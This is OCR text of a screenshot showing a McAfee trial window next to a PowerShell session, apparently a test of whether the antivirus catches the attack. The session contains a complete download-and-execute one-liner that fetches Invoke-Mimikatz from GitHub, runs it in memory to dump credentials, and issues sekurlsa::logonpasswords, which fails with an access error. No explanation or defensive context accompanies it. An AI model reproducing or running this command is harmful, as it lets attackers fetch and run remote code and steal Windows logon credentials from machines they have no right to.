 McAfee | Total Protection
Trial: Ends in 30 days — Buy now
Home PC Security PC Performance My Privacy My Info
3
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\eye> Get-ExecutionPolicy
Restricted
PS C:\Users\eye> IEX (New-Object Net.WebClient).DownloadString('https://github.com/aloksaurabh/OffenPowerSh/raw/master/G
ather/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds
.#####. mimikatz 2.2.0 (x64) #18362 Jan 16 2020 20:15:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
latest.
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz(powershell) # exit
Bye!
PS C:\Users\eye>
Remove cookies